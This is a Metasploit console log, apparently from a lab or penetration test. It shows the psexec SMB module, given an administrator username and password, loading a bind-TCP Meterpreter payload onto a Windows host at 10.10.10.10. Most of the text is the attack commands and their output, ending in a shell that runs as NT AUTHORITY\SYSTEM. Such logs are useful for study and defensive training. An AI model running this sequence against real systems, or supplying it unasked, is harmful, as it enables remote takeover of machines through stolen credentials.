 msf6 exploit(multi/handler) > use exploit/windows/smb/psexec
[*] Using configured payload windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass 1qaz@WSX
SMBPass => 1qaz@WSX
msf6 exploit(windows/smb/psexec) > run
[*] 10.10.10.10:445 - Connecting to the server...
[*] 10.10.10.10:445 - Authenticating to 10.10.10.10:445 as user 'administrator'...
[*] 10.10.10.10:445 - Selecting PowerShell target
[*] 10.10.10.10:445 - Executing the payload...
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.10.10.10:4444
[*] Sending stage (200262 bytes) to 10.10.10.10
[*] Meterpreter session 6 opened (10.10.10.201:49267 -> 10.10.10.10:4444) at 2021-01-20 01:01:05 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
ALI
VE SECURITY